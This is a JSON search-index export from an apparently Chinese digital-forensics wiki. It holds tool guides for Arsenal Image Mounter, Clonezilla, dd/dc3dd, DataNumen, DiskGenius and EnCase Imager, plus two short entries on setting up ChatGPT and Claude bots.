将AIM安装的磁盘映像或VSC启动到虚拟机（专业模式）的功能对于检查实时系统非常有用。实时系统上的监视过程，文件系统和网络活动可能非常有价值，尤其是在涉及恶意软件的情况下。\n官方教程-（专业版）在没有用户凭据的情况下访问DPAPI保护的内容 什么是DPAPI（数据保护API）保护的内容？从另一则 见解文章中：\n“ Microsoft在Windows 2000中发布了DPAPI，因此第三方开发人员（以及Microsoft本身）将拥有可靠，灵活且易于使用的方法来加密和解密数据。DPAPI加密可以基于特定用户（要求使用该用户的Windows登录凭据）或特定系统（要求使用任何用户的Windows登录凭据）。受DPAPI保护的数据可以在Windows计算机的许多位置找到，例如注册表和各种应用程序数据库。在某些情况下，数字取证从业人员很容易确定应用程序如何使用受DPAPI保护的数据，但在其他情况下（例如Dropbox数据库）则更具挑战性，因为DPAPI是保护特定类型数据的较大系统的一部分。 ”\n既然您知道受DPAPI保护的内容的价值，那么您也将知道在没有用户凭据的情况下访问该内容的价值。请查看前面提到的“见解”文章，以了解有关AIM的DPAPI旁路的更多信息。\n**官方教程-（专业版）**作为虚拟机启动的非Windows磁盘映像 如果您在本演练的前面提到了您，则将获得有关支持安装多个非Windows文件系统的支持。AIM不仅限于将Windows启动到虚拟机中，还可以将诸如Linux之类的操作系统启动到虚拟机中。如果您要处理的是运行Linux的可疑设备，或者是运行嵌入式Linux的设备（如某些DVR），则这可能非常有用。\n可以在https://cyberdefenders.org/labs/32上找到Hunter磁盘映像。\n您可以在Arsenal的“推荐”页面上阅读有关数字取证从业人员如何使用AIM的信息。\n您可以在Vimeo Arsenal Image Mounter频道的https://vimeo.com/channels/1544872/videos上观看一些AIM培训视频。\n视频教程 https://www.youtube.com/watch?v=VDu8ZYgKeho\n",
    "description": "",
    "tags": null,
    "title": "Arsenal_Image_Mounter",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Categories",
    "uri": "/categories/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "chatgpt",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html"
  },
  {
    "content": "chatgpt对接微信服务搭建 背景，这里有个需求就是我希望在日常微信的某个群中使用chatgpt回答群里的日常问题。如果你也想搭建一个对接微信的chatgpt问答机器人那么可以参考本文。\n这里使用chatgpt-on-wechat项目进行搭建，项目地址： https://github.com/zhayujie/chatgpt-on-wechat\n安装过程 git config –global –unset http.proxy git clone https://github.com/zhayujie/chatgpt-on-wechat.git pip3 install -r requirements.txt pip3 install -r requirements-optional.txt pip3 install azure-cognitiveservices-speech 修改config.json配置 windows: pip3 install SpeechRecognition windows注意：在执行的时候要使用git bash类linux的命令行防止unicode报错 ffmpeg安装 http://ffmpeg.org/ 配置 https://zhuanlan.zhihu.com/p/118362010 运行python3 app.py bug 编码问题 Q: UnicodeEncodeError: ‘gbk’ codec can’t encode character ‘\\u2580’ in position 0: illegal multibyte sequence A: 在app.py文件中加入 import io sys.stdout = io.TextIOWrapper(sys.stdout.buffer,encoding='utf8') #改变标准输出的默认编码 目前启动的时候每次都要手动登录才行，不定期会自动退出登录需要重新登录，尝试解决。\n",
    "description": "",
    "tags": "AI,chatgpt,wechat",
    "title": "chatgpt微信机器人搭建",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "claude",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html"
  },
  {
    "content": "claude注册 claude免费，平替chatgpt\n注册账号 进入https://www.anthropic.com/product\n滚动到页面底部，点击Product News，“Claude in Slack”。这里最新claude2，https://www.anthropic.com/index/claude-2。\n点击“Add to Slack” 会进入Slack官网，https://slack.com/apps/A04KGS7N9A8-claude?tab=more_info 在这个页面上点击“登录并安装”\n这里需要先注册一个Slack账号，可以直接使用Apple ID登录，或者用邮件注册一个（可以用hotmail或者outlook，亲测sina邮箱不行）。 遇到了无法Authorization hasn’t been set up for this app, so you won’t be able to install it. 申请加入白名单 https://www.anthropic.com/earlyaccess 申请成功就可以添加到工作区\n注册成功登录后，需要创建新工作区\n输入团队名称、你的名字及团队成员后，就可以进入工作区，胜利就在眼前。\n进入工作区\n但是我们发现并没有Claude应用，因为我们只是完成了首次登录，还没有添加Claude到Slack中。再次登录“第三步”中的Slack官网，已经识别到你的工作区，这时点击“添加到Slack”。使用第三步中的地址：https://slack.com/apps/A04KGS7N\n出现不支持当前所在区域的提示，通过“科学”的方法更换你的IP地址，例如可以在百度中搜索“IP”查看你当前的IP地址：\n再次尝试“添加到Slack”见第七步，不出意外的成功！\n再次进入工作区，可以看到Claude应用，并且后续正常上网即可使用。工作区：https://app.slack.com/client/\n通过Claude应用发起沟通即可，实现ChatGPT完美平替\n参考： https://zhuanlan.zhihu.com/p/623242552\n",
    "description": "",
    "tags": "AI,claude",
    "title": "claude注册",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html"
  },
  {
    "content": "Clonezilla：https://clonezilla.org/ 多平台的分区和磁盘克隆程序。\nClonezilla是一个分区和磁盘成像/克隆程序，类似于True Image®或Norton Ghost®。帮助您进行系统部署、裸金属备份和恢复。Clonezilla有三种类型:Clonezilla live、Clonezilla lite server和Clonezilla SE(服务器版)。Clonezilla live适用于单机备份和恢复。虽然Clonezilla lite server或SE是用于大规模部署的，但它可以同时克隆许多(40多台!)计算机。Clonezilla只保存和恢复硬盘中使用过的块。这提高了克隆效率。在42节点集群中的一些高端硬件中，理论可达8gb/min速率恢复速率。\n特性 支持许多文件系统:\n(1)ext2、ext3, ext4, reiserfs, reiser4, xfs、jfs, btrfs, f2fs nilfs2 GNU / Linux, (2) FAT12, FAT16, FAT32, NTFS Windows, (3)HFS + Mac OS, (4) UFS FreeBSD, NetBSD, OpenBSD, (5) minix minix, (6) VMFS3 VMFS5 VMWare ESX。 因此，无论32位(x86)操作系统还是64位(x86-64)操作系统，都可以克隆GNU/Linux、MS windows、intel Mac OS、FreeBSD、NetBSD、OpenBSD、Minix、VMWare ESX、Chrome OS/Chromium操作系统。对于这些文件系统，Partclone只保存和恢复分区中使用过的块。对于不支持的文件系统，在Clonezilla中，扇区到扇区的复制是由dd完成的。\n支持GNU/Linux下的LVM2 (LVM版本1不支持)。 可以重新安装引导加载程序，包括grub(版本1和版本2)和syslinux。 支持MBR和GPT分区格式的硬盘驱动器。Clonezilla live也可以在BIOS或uEFI机器上启动。 支持无人值守模式。几乎所有的步骤都可以通过命令和选项来完成。您还可以使用许多引导参数来定制您自己的映像和克隆。 支持一个映像恢复到多个本地设备。 镜像可以被加密。这是通过ecryptfs完成的，这是一种符合posix的企业加密堆叠文件系统。 Clonezilla SE支持多播，适合大规模克隆。如果您的客户端支持PXE和局域网唤醒，您也可以远程使用它来保存或恢复一堆计算机。 Clonezilla lite服务器支持BT (Bittorrent)，适合大规模部署。BT模式的工作由Ezio完成。 映像文件可以在本地磁盘、ssh服务器、samba服务器、NFS服务器或WebDAV服务器上。 AES-256加密可用于保护数据的访问、存储和传输。 基于Partclone(默认)、Partimage(可选)、ntfsclone(可选)、dd对分区进行镜像或克隆。然而，包含其他一些程序的Clonezilla不仅可以保存和恢复分区，还可以保存和恢复整个磁盘。 通过使用我们自己开发的另一款免费软件drbl-winroll，可以自动更改克隆的MS windows机器的主机名、组名和SID。 最小运行环境 Clonezilla live所需最小系统环境：\n处理器为X86或X86 -64\n196mb系统内存(RAM)\n启动设备，如CD/DVD驱动器、USB端口、PXE或硬盘驱动器\n局限性 目标分区必须等于或大于源分区。 差异/增量备份尚未实现。 在线成像/克隆还没有实现。必须卸载要映像或克隆的分区。 由于图像格式的限制，无法探索或装入图像。您可以从映像中恢复单个文件。但是，您仍然有办法做到这一点，请阅读本文。 恢复Clonezilla live与多个cd或dvd还没有实现。现在，如果你选择创建恢复iso文件，所有的文件都必须在一个CD或DVD中。 Clonezilla版本 Clonezilla Live: Clonezilla Live允许你使用CD/DVD或USB闪存驱动器引导和运行Clonezilla(仅提供单播) **Clonezilla lite服务器:**Clonezilla lite服务器允许你使用Clonezilla live进行大规模克隆(支持单播，广播，多播，bt) Clonezilla SE: DRBL包含了Clonezilla SE，因此为了使用Clonezilla进行大规模克隆(支持单播、广播和组播)，必须首先建立DRBL服务器。 这里因为日常使用的clonezille live会比较多这里主要介绍live。\nClonezilla Live及其使用 https://clonezilla.org/clonezilla-live.php\nClonezilla Live是一个针对x86/amd64 (x86-64)计算机的小型可引导GNU/Linux发行版。Clonezilla SE(服务器版)从2004年开始开发，用于同时部署多台计算机。这是一个非常有用的工具，但是它也有一些限制。为了使用它，您必须首先准备一个DRBL服务器，并且要部署的机器必须从网络启动(例如PXE/iPXE)。\n如何安装Clonezilla Live 要安装Clonezilla live，基本步骤是下载预构建的Clonezilla live，然后将其放入引导介质(CD、USB闪存驱动器或USB硬盘驱动器)。有两种类型的文件可用，iso和zip。前者用于CD，后者用于USB闪存驱动器。此外，您还可以将Clonezilla放在硬盘驱动器或PXE服务器上。\nCD / DVD: 下载一个ISO文件光盘/DVD。然后你可以烧录文件CD / DVD与任何烧程序,这种K3b GNU / Linux或InfraRecorder女士的窗户,和记得选择“烧录镜像”的燃录到CD, 该CD可以用来引导机器启动镜像或克隆。在这里可以找到关于使用InfraRecorder创建Clonezilla live CD的分步文档。\nUSB闪存驱动器或USB硬盘: 要把Clonezilla放到u盘或u盘上，请查看这个文档。\n硬盘: 要将Clonezilla安装在已经安装了操作系统的硬盘上，请检查这个文档。\nPXE服务器: 要将Clonezilla运行在PXE服务器上并通过PXE引导您的客户机，请检查这个文档。\n如果您有兴趣从头创建Clonezilla live iso或zip文件，请检查这个文档。//创建Clonezilla live 2.x!\n如何使用Clonezilla Live Please refer to this doc for more details. 官方文档\n下面是官方手册（已翻译）：\n下面是Clonezilla Live启动的菜单：\n第一个页面是Clonezilla Live默认的模式界面，它将默认为分辨率为1024x768的帧缓冲模式。\n在第二选项“Other modes of Clonezilla live”中还有更多的模式可供选择，如:800X600或640x480，如果你愿意，如下图所示:\n选择“Clonezilla live (To RAM。引导介质可以稍后删除)，与第一个相同的功能，不同的是当Clonezilla live引导完成时，所有必要的文件被复制到内存，可以移除启动介质(CD或u盘)。\n如果您不需要中文或日文版环境，或者您的计算机在帧缓冲模式下遇到问题，您可以选择“Clonezilla Live (no framebuffer)”在英文环境中克隆。\n选择“Clonezilla live(故障安全模式)”，是为了当你不能启动你的机器时出现问题，比如你的机器的ACPI在内核中不受支持。\n如果你想在你的硬盘上启动本地操作系统，你可以选择“本地操作系统在硬盘(如果可用)”。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“FreeDOS”，可以让你引导你的机器进入自由 DOS。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“使用Memtest86+进行内存测试”是为了使用Memtest86+进行内存测试。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“通过etherboot进行网络引导”或“通过gpxe进行网络引导”，可以通过etherboot或gpxe进行网络引导。如果您的计算机没有PXE网络，您可以使用它从网络引导。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n在选择语言和键映射之后，首先会提示您分配映像存储库，它可以是本地磁盘、ssh服务器、nfs服务器、samba服务器(网络邻居)或任何可以作为/home/ partimag挂载的文件系统。一旦存储库就绪，您就可以继续保存或恢复映像。请按照屏幕上的说明操作。关于Clonezilla live的两个主要截图: ///注意/// Clonezilla镜像名实际上就是目录名。例如，如果你将镜像名命为2007-05-NOVISTA，所有的信息将会被保存在/home/partimag/2007-05-NOVISTA/目录中。MBR引导,切分表以及以及切分文件都会被储存。因此当你想要还原镜像的时候，应挂载/home/partimag到对应磁盘和路径，/home/partimag/这个目录下，并且还要有2007-05-NOVISTA目录。\nClonezilla Live prepare ocsroot菜单\n[专家模式]如果你想手动挂载clonezilla image home (/home/partimag)，遵循以下步骤:\n运行“sudo su -”成为root。 您必须准备另一个可写的设备或空间，并将其挂载为/home/partimag(注意!如果你的引导媒体是可写的,如USB闪存驱动器或您选择使用内存选项,已有/home/partimag与/live_media /home /partimag,你必须删除该文件,并创建一个目录/home/partimag作为挂载点“rm - f /home/partimag;mkdir - p /home/partimag)。例如，如果你想使用Clonezilla来保存/dev/hda，并将映像放在/dev/hdb1中，那么你必须通过“mount -t auto /dev/hdb1 /home/partimag”将/dev/hdb1挂载为/home/partimag。 如果/dev/hdb1的文件系统是ntfs，你必须使用\"ntfs-3g /dev/hdb1 /home/partimag\"来挂载它，这样它就可以写了。请记住，还支持sshfs和smbfs。例如，使用sshfs，你可以挂载你的远程ssh服务器:\nsshfs ACCOUNT@SSH_SERVER: / ABSOLUTE_PATH /home/partimag例如，如果你想挂载你的ssh服务器192.168.100.254目录/work/pool，像这样运行:\n/home/partimag sshfs root@192.168.100.254: /home/partimag如果你想用目录/work/smb挂载你的samba服务器192.168.200.254，像这样运行:\nmount -t cifs -o user=your_user_name //192.168.200.254/work/smb /home/partimag . conf . mount -t cifs -o user=your_user_name //192.168.200.254/work/smb /home/partimag . conf如果您想用目录/work/smb挂载samba服务器192.168.200.254，用户名为“administrator”，密码为“pass”，请像这样运行:\nmount -t cifs -o user=administrator,password=pass //192.168.200.254/work/smb /home/partimag . mount -t cifs -o user=administrator,password=pass///说明///上述命令中，Linux下不使用smbfs，LINUX下使用cifs协议，cifs协议对windows MS文件共享的兼容性更好**。当您使用smbfs时，Clonezilla live将无法保存正确的镜像!**\n运行“clonezilla”来使用clonezilla，然后按照屏幕上的说明操作。 更多文章示例 http://clonezilla.nchc.org.tw/related_article/\n通过视频学习了解clonezilla使用 通过视频学习如何使用clonezilla：\nhttps://www.youtube.com/watch?v=cEE_vn8E0Kk\nhttps://www.youtube.com/results?search_query=clonezilla\n相关视频链接\nBackup with Clonezilla | LAS | s25e10 How To Backup AND Restore you Computer with CloneZilla! (BEST HD Tutorial!!) Disk to Disk Copy with Clonezilla How to Do a System Backup Using Clonezilla How to use CloneZilla Tutorial (Making an image file and copying it to another computer) Clonezilla - Backup Linux/Ubuntu System Clonezilla video tutorial (italian) ",
    "description": "",
    "tags": null,
    "title": "Clonezilla",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html"
  },
  {
    "content": "Datanumen disk image：\nhttps://www.datanumen.com/disk-image/免费管理磁盘驱动器镜像创建制作和恢复的软件\n简介 DataNumen Disk Image是一个强大的工具来克隆和恢复磁盘或驱动器。它可以一个字节一个字节地创建和恢复磁盘映像或驱动器映像。实用的数据备份和恢复，磁盘/驱动器复制和克隆，和取证。\n特性 支持各种磁盘和驱动器。\n支持Windows 95/98/ME/NT/2000/XP/Visa/7/8/8.1/10和Windows Server 2003/2008/2012/2016/2019。\n支持恢复图像数据回驱动器。\n支持从损坏的媒体克隆数据。\n支持用指定的数据替换损坏的扇区。\n支持批量克隆多个磁盘和驱动器。\n理想用作计算机取证工具和电子发现(或e-discovery, eDiscovery)工具。\n使用 使用DataNumen Disk Image为驱动器和磁盘创建映像\n视频教程：https://youtu.be/idTwljaqOWQ\n打开DataNumen Disk Image 注意:在使用DataNumen磁盘映像创建驱动器或磁盘映像之前，请关闭任何其他应用程序。\n选择需要创建镜像的驱动器或磁盘 如果您插入了USB驱动器，但在驱动器或磁盘列表中看不到它。您可以单击刷新按钮，然后重试。\n接下来，设置输出镜像文件名 您可以直接输入图像文件名，也可以单击“浏览”按钮浏览并选择图像文件。\n开始镜像 单击“开始克隆”按钮，DataNumen Disk Image将开始克隆指定驱动器或磁盘中的数据，并将其保存到输出镜像文件中。进度条：\n镜像结束 在克隆过程之后，如果镜像文件创建成功，您将看到这样的消息框:\n现在你可以将磁盘映像用于不同的目的，包括:\n使用它作为原始驱动器或磁盘的备份。 将映像恢复到原始驱动器或磁盘，或另一个驱动器或磁盘。 从图像中恢复数据。 对图像进行法医数据分析。 ",
    "description": "",
    "tags": null,
    "title": "Datanumen_disk_image",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html"
  },
  {
    "content": "dd镜像取证\n在一些无法使用工具的特殊情况下可以考虑dd做镜像，注意不要将镜像保存到被取证硬盘中，覆盖磁盘造成证据现场破坏。\n使用dd做磁盘镜像 dd一般镜像方式 1、fdisk -l 判断目标磁盘编号：\n#if=指定需要制作映像设备，-of=指定保存的位置。\n2、dd if=/dev/sda\nof=/mnt/udisk/Forensic/dd/sda\ndd速度非常慢，且在备份过程中没有任何进度提示，直接放弃换用增强版dd——dc3dd。\ndd镜像+压缩 由于dd格式的镜像被取证盘大小就是dd镜像大小，因此一般镜像时还可以带上压缩命令如下\ndd if=/dev/sda3 | gzip \u003e /bak/172_28_179_126/dev_sda3.gz //直接压缩\ndd镜像+压缩+分片 dd if=/dev/mapper/vg_local_root-lv_home | gzip | split -b 1G -d -a 3 - /bak/172_28_179_126/dev_mapper_vg_local_root-lv_home.dd.gz //分片压缩\n使用dc3dd做磁盘镜像 dc3dd和dd参数使用是一样的，它们一样是完整备份，对备份盘容量需求比较大，这里只备份sda3（D盘），可以看到备份了约6GB大小。\ndc3dd if=/dev/sda\nof=/mnt/udisk/Forensic/dd/sda\n最终D盘分区镜像大小5.81GB。\n参考文章 https://www.secpulse.com/archives/138600.html\n",
    "description": "",
    "tags": null,
    "title": "dd/dc3dd(linux)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html"
  },
  {
    "content": "官网 https://www.diskgenius.cn/\nDiskGenius有免费版、标准版与专业版三个版本状态（功能对比）。三个版本共用同一个发行包，不必分别下载。\n下载后，即可立即使用免费版DiskGenius；注册后，可自动升级为标准版或专业版。\n下载 https://www.diskgenius.cn/download.php\n软件教程 https://www.diskgenius.cn/help/\n帮助手册离线版[https://www.diskgenius.cn/help/DiskGenius%20%E7%94%A8%E6%88%B7%E4%BD%BF%E7%94%A8%E6%89%8B%E5%86%8C.pdf](https://www.diskgenius.cn/help/DiskGenius 用户使用手册.pdf)\n使用方法 使用DiskGenius恢复数据 当计算机内的文件被有意无意的删除、或遭到病毒破坏、分区被格式化后，若想恢复这些已丢 失的文件，均可使用本功能。实际上，操作系统在删除文件时，只是将被删除文件打上了“删除标 记”，并将文件数据占用的磁盘空间标记为“空闲”。文件数据并没有被清除，还静静地“躺”在 磁盘上。只要删除文件后没有建立新的文件，操作系统没有写入新的数据，这些被删除的文件数据 就不会被破坏，就有机会通过一定的技术手段将它们“抢救”出来。\n格式化操作执行时并不会考虑磁盘上原来的数据内容，也不会先删除旧文件。不同的文件系统 类型，格式化的具体操作内容也不同。对于 FAT32、FAT16、FAT12 等文件系统，格式化时会清除 文件分配表(简称 FAT，固定位于分区的开始部分，含有文件数据的定位信息)及根目录。文件数据 一般不会被清除。对于 NTFS 文件系统，格式化时新写入的数据没有固定位置要求，但正常情况下 每次格式化时的写入位置不会变化。因此旧文件数据大多不会被覆盖，仍存在大量残余信息供我们 找到丢失的文件。\n本功能就是通过分析残留在磁盘上的文件的部分信息来重新找到文件数据及文件夹的层次结 构，从而达到恢复文件数据的目的。\n对于整个分区已经丢失的情况，请首先参阅“搜索已丢失分区(重建分区表)”功能，先搜索到 丢失的分区。然后可以在保存分区表后、或在不保存分区表的情况下再利用“文件恢复”功能恢复 分区内的文件。\n分区被破坏的表现有：在“我的电脑”中打开分区时系统提示“未格式化”“需要格式化”， 分区属性显示为“RAW”，打开分区后看不到任何文件。遇到这些情况时，都可以通过“误格式化 后的文件恢复”功能来恢复文件。\n本功能支持 NTFS、exFAT、FAT32、FAT16、FAT12、EXT4、EXT3、EXT2 等文件系统类型 的磁盘分区、支持使用这些文件系统格式的硬盘、移动硬盘、RAID 卷、U 盘、存储卡(如数码相机 中的 SD 卡、XD 卡等等)、虚拟磁盘。\n为保护正在恢复的分区不被再次破坏，本软件在搜索分区内的文件时，会采用只读模式，不会 向分区写入任何数据。\n要开始恢复文件，首先选择丢失文件所在的分区，然后点击工具栏“恢复文件”按钮，或点击 主菜单“工具”中的“已删除或格式化后的文件恢复”菜单项，以打开文件恢复对话框。如下图：\n由于格式化后的文件恢复与文件正常删除后的恢复过程不同，我们将这两种情况分别处理。下 面是具体的操作方法：\n一、恢复已删除的文件： 如果确定文件是删除的，在恢复文件对话框中选择“恢复已删除的文件”。 如果在文件被删除之后，文件所在的分区有写入操作，则最好同时勾选“额外扫描已知文件类 型”选项，并点击“选择文件类型”按钮设置要恢复的文件类型。勾选这个选项后，软件会扫描分 区中的所有空闲空间，如果发现了要搜索类型的文件，软件会将这些类型的文件在“所有类型”文 件夹中列出。这样，如果在删除之前的正常目录中找不到删除过的文件，就可以根据文件扩展名在 “所有类型”里面找一下。\n很多情况下，即使刚刚删除的文件，通过普通的删除恢复功能也无法找回。这是因为已删除文 件的重要信息被操作系统或用户的误操作破坏了。这种导致二次破坏的操作往往是在不经意间发生 的。比如在误删除了一些照片文件后，马上打开“资源管理器”在各个目录中找寻刚刚删除的文件 并使用了Windows的缩略图预览功能。恰恰是这样的操作就足矣破坏已删除文件的大量重要信息。 因为缩略图预览功能会在文件夹下面生成缩略图缓存文件。类似的不经意操作有很多。在这种情况 下，必须通过“扫描文件类型”的方式来恢复文件。虽然通过这种方式找到的文件，文件名是用序 号来命名的，但仍然可以通过预览功能、或者复制出来后打开确认。特别是对于恢复照片及 Office 文档时非常有效。\n由于扫描文件类型时速度较慢(需要扫描所有空闲扇区)，建议先不使用这个选项，用普通的方 式搜索一次。如果找不到要恢复的文件，再用这种方式重新扫描。\n点击“开始”按钮以开始搜索过程：\n搜索完成后，恢复文件对话框自动关闭。程序主界面将显示搜索到的文件，每个丢失的文件或 文件夹前面都有一个复选框，左侧的文件夹层次图中的条目也加上了复选框。见下图。\n对于不能确定归属的文件及文件夹，程序将它们统一放到一个叫做“孤立的文件”的内存文件 夹中。如果在原位置找不到要恢复的文件，可以尝试在“孤立的文件”文件夹中查找文件。恢复后 查找文件时不要忘了这个文件夹，很可能要恢复的重要文件就在这里。\n在恢复文件的状态下，文件列表中的“属性”栏将给已删除文件增加两个标记“D”和“X”。 “D”表示这是一个已删除的文件。“X”表示这个文件的数据可能已被部分或全部覆盖，文件数据 完全恢复的可能性较小。\n在扫描完成的界面中，会出现“红色删除标志”与“绿色删除标志”。“红色删除标志”表示 文件或文件夹是被删除的，“绿色删除标志”表示文件夹中含有删除的文件或文件夹。如下图所示：\n为方便用户识别搜索到的文件，软件默认情况下也会显示未被删除的正常文件，只是正常文件 没有复选框，不可选择。\n要恢复搜索到的文件，请通过复选框选择要恢复的文件。然后在文件列表中点击鼠标右键，或 打开“文件”主菜单，选择“复制到指定文件夹”菜单项。\n接下来选择存放恢复后文件的文件夹，点击“选择文件夹”按钮，程序会将当前选择的文件复 制到指定的文件夹中。为防止复制操作对正在恢复的分区造成二次破坏，本软件不允许将文件恢复 到原分区。\n点击“完成”按钮，关闭文件复制对话框，程序自动清除已复制的文件的选择状态。以准备选 择其它文件。\n当所有要恢复的文件都复制出来后。可以通过“分区 - 重新加载当前分区”菜单项释放当前 分区在内存中的暂存数据，并从磁盘加载当前分区，显示分区的当前状态。\n二、完整恢复： 适用于分区被格式化，或是分区被破坏打不开的情况，如：在“我的电脑”中打开分区时系统 提示“未格式化”、“需要格式化”，分区属性显示变为“RAW”，打开分区后看不到任何文件。 这时软件会默认选择选择“完整恢复”，而“恢复已删除的文件”默认为不勾选的状态。用“完整 恢复”的同时建议勾选“额外扫描已知文件类型”选项，并点击“选择文件类型”按钮设置要恢复 的文件类。勾选这个选项后，软件会在正常扫描的同时根据特定文件类型的文件头数据恢复指定类 型的文件。恢复完成后，将所有找到的文件类型，按类型扩展名划分目录，整理到一个单独的虚拟 “分区”中。除搜索速度稍慢外，不影响正常恢复，但能恢复更多的文件。\n三、恢复已删除的文件 与 完整恢复 同时选择： 打开“恢复文件”功能默认情况下是两个功能都选择，如果自己不确定文件丢失的情况下，建 议两个都勾选。这个功能是先扫描删除的文件再扫描全盘。扫描的同时最好勾选“额外扫描已知文 件类型”选项，并点击“选择文件类型”按钮设置要恢复的文件类型。勾选这个选项后，软件会在 正常扫描的同时，根据特定文件类型的文件头数据恢复指定类型的文件。恢复完成后，将所有找到 的文件类型，按类型扩展名划分目录，整理到一个单独的虚拟“分区”中。除搜索速度稍慢外，不 影响正常恢复，但能恢复更多的文。\n点击“开始”按钮以开始搜索过程。该恢复方式的搜索时间较长。接下来的操作步骤和“恢复 误删除文件”过程相同。参照上面的方法选择与复制文件即可。\n保存文件恢复进度 在恢复数据的时候，如果丢失数据的分区或硬盘空间很大，通常会需要比较长的时间进行扫描。\n用户可以将扫描进度进行保存，这样如果软件被关闭了，可以加载之前的恢复进度，无需再从头开\n始扫描，节约时间。\n本软件在搜索文件的时候会自动保存进度，但是，如果本软件位于扫描范围内，软件将不会\n自动保存扫描进度，以免产生不必要的写入操作。遇到这种情况，用户可以手动保存恢复进度。\n一、保存文件恢复进度 扫描结束后，点击“工具”菜单，然后选择“保存文件恢复进度”选项。 选择保存路径并为文件命名，然后点击“保存”按钮。 提醒：扫描进度文件的扩展名是“.dgrp”，软件自动保存的进度文件是存放在软件所在的文 件中。 二、加载恢复进度 选中之前扫描并保存过恢复进度的分区，然后点击“恢复文件”按钮。 在恢复文件窗口上点击“加载扫描进度”按钮。 选中自己保存的扫描进度文件，然后点击“打开”按钮。 点击文件恢复窗口上的“开始”按钮，软件开始加载之前的扫描进度。 按指定文件类型恢复文件 有时，分区内数据毁坏的比较严重，按普通的恢复模式，效果不好。这时可以尝试按指定文件 类型恢复文件。\nDiskGenius 按指定文件类型恢复文件的功能非常强大，支持的文件类型有 100 多种，恢复的 效果好，使用起来也非常方便。\nDiskGenius 有两种按指定文件类型恢复文件的方式，在误删除或误格式化后的文件恢复恢复 模式中，DiskGenius 已经提供了附加的按文件类型搜索文件的功能，并在搜索结果中，显示了按文 件类型搜索出来的文件列表；此外，DiskGenius 专门提供了一种直接输出文件的按类型恢复文件的 模式，这种恢复模式，比前一种，更加灵活。比如可以搜索空闲区域，可以指定文件数据的对齐位 置等。\n使用按指定文件类型恢复模式恢复文件，从主菜单中选择 “工具” - “恢复指定类型的文件” 在接下来的弹出窗口中，用户可以对恢复模式的一些参数进行设置。比如可以只恢复空闲簇，适用于误删除、或分区被部分覆盖等情况。 点击\"选择文件类型\"按钮，可以设置本次搜索的特定文件类型，默认是搜索所有的文件类型，可以设置为只搜索一部分文件类型。 搜索完毕后，被搜索到的文件按文件类型分类，每种文件类型有一个或多个以该文件类型 名命名的文件夹，每个文件夹中的文件数最大为 1000。 用这种模式搜索出来的文件，其文件名会丢失，DiskGenius 是按顺序号为这些文件命名的， 要想判断这里面有没有您需要的文件，您可以通过文件大小等方面，结合文件预览功能，逐一打开 预览来判断。 ",
    "description": "",
    "tags": null,
    "title": "DiskGenius(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html"
  },
  {
    "content": "EnCase Forensic Imager(win)\nEnCase V8是美国Guidance Software推出的最新计算机取证软件，全新的操作界面，采用全新的取证分析的工作流，让新版更加简单易用，提供了更加强大灵活的报告功能（可模板定制），此外EnCase V8将原有EnCase v7所有模块(VFS/PDE/EDS/FastBloc SE/CD-DVD)及Neutrino手机取证功能全部集成，成为业界首先将计算机取证、手机取证综合一体的电子数据取证分析软件。\nGuidance Software Inc.是全球知名的计算机取证厂商，成立于1997年，在纳斯达克上市(NASDAQ: GUID)，总部设立在美国。其EnCase计算机取证系列产品在美国、欧洲等地的执法部门、司法机关及世界五百强（Fortune 500)广泛使用，在美国联邦法院、地方法院收到认可，已成为业界标准。目前已销售超过40000套EnCase产品，每年培训的取证专业人员超过6000人\n当时间很短，您需要获取整个卷或选定的个人文件夹或文件，EnCase®法医Imager是您的选择工具。基于可靠的行业标准EnCase®取证采集技术，EnCase取证成像仪:\n特性 允许获取本地驱动器 可以免费下载和使用吗 不需要安装 一个独立的产品不需要装箱取证许可证吗 允许浏览和查看潜在的证据文件，包括文件夹结构和文件元数据 使用强AES 256位加密保护Lx01和Ex01文件 可以通过USB部署，并用于执行获取一个实时设备 支持源数据格式 EnCase Imager支持处理常见的各种数据类型：\n镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式） 本地连接的各种磁盘、存储卡 内存数据 远程数据（需要配合LinEn使用） 其中支持镜像文件，主要用来转换格式，以减小原镜像体积，以及添加证据编号、备注信息等各种元数据。\n支持镜像文件格式 EnCase Imager可以生成四种格式的镜像，分别是现行的\nEnCase证据文件（.Ex01） 现行的EnCase逻辑证据文件（.Lx01） 传统的EnCase证据文件（.E01） 